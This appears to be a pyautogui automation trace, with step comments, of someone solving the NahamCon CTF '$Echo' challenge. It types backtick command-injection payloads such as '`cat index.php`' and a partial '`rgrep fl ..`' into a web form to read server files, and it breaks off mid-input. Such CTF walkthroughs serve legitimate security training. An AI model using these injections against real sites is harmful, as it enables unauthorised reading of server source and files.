
pyautogui.moveTo(246, 300)

pyautogui.moveTo(240, 288)

pyautogui.moveTo(253, 300)

pyautogui.moveTo(242, 293)

pyautogui.moveTo(249, 294)

pyautogui.moveTo(243, 294)

pyautogui.moveTo(189, 245)

# Step: Scroll down the NahamCon CTF scoreboard
pyautogui.scroll(-3)

pyautogui.moveTo(261, 453)

pyautogui.moveTo(185, 357)

pyautogui.moveTo(189, 366)

# Step: Filter the challenges by 'echo' and open the running $Echo instance
pyautogui.scroll(3)

pyautogui.moveTo(702, 134)

pyautogui.write('echo')

pyautogui.click(248, 301)

# Step: Submit the long phrase 'please subscribe' to trigger the length rejection
pyautogui.write('please subsc')

pyautogui.press('BackSpace')

pyautogui.write('scribe')

pyautogui.click(492, 139)

# Step: Submit '012345' as another echo test and clear the field for the next try
pyautogui.click(226, 134)

pyautogui.write('01234567890123456')

pyautogui.click(492, 139)

pyautogui.click(226, 136)

# Step: Select the echo field to enter the backticked ls injection
pyautogui.click(226, 131)

# Step: Try `cat ../` paths, then submit the `cat index.php` injection to dump the source
pyautogui.click(227, 131)

pyautogui.write('`cat ../')

pyautogui.write('`cat index.php`')

pyautogui.click(492, 139)

# Step: Inspect the PHP filter code in the page source, highlighting the 15-character length limit
pyautogui.hscroll(3)

pyautogui.moveTo(309, 187); pyautogui.dragTo(475, 188)

pyautogui.hscroll(3)

pyautogui.hscroll(3)

pyautogui.hscroll(3)

pyautogui.doubleClick(319, 188)

pyautogui.doubleClick(804, 188)

pyautogui.click(153, 41)

# Step: Close the page-source tab and select the echo field for the flag injection
pyautogui.click(358, 42)

pyautogui.click(228, 138)

# Step: Enter the backticked `rgrep fl ..` injection to locate the flag file
pyautogui.write('`rgre')

pyautogui.moveTo(547, 221)

pyautogui.moveTo(539, 222)
